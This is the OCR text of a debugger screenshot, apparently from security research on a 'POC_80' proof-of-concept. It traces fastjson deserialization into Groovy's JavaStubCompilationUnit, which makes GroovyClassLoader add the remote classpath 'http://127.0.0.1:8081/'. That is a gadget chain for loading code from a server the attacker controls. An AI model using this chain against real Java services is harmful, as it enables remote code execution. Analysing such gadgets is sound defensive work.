 114 this.config = config;
115 if (useConfigurationClasspath) { useConfigurationClasspath: true
116 Iterator var4 = config.getClasspath().iterator(); config: CompilerConfiguration@1816
117
118 while(var4.hasNext()) {
119 String path = (String)var4.next(); path: "http://127.0.0.1:8081/"
120 this.addClasspath(path); path: "http://127.0.0.1:8081/"
121 }
122 }
123
Debug: POC_80
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+
<init>:163, GroovyClassLoader (groovy.lang)
<init>:183, GroovyClassLoader (groovy.lang)
lambda$setClassLoader$0:106, ProcessingUnit (org.codehaus.groovy.control)
run:-1, 84739718 (org.codehaus.groovy.control.ProcessingUnit$$Lambda$1)
doPrivileged:-1, AccessController (java.security)
setClassLoader:103, ProcessingUnit (org.codehaus.groovy.control)
<init>:64, ProcessingUnit (org.codehaus.groovy.control)
<init>:180, CompilationUnit (org.codehaus.groovy.control)
<init>:161, CompilationUnit (org.codehaus.groovy.control)
<init>:46, JavaStubCompilationUnit (org.codehaus.groovy.tools.javac)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
deserialze:1039, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
this = {GroovyClassLoader@2297}
parent = {Launcher$AppClassLoader@632}
config = {CompilerConfiguration@1816}
useConfigurationClasspath = true
path = "http://127.0.0.1:8081/"